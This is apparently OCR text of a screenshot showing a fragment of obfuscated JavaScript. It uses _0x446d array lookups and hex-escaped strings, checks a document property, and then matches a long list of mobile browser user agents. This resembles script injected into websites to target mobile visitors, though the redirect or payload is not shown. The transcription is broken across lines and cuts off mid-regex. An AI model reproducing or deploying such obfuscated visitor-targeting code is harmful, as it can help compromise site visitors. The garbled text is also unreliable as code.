
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-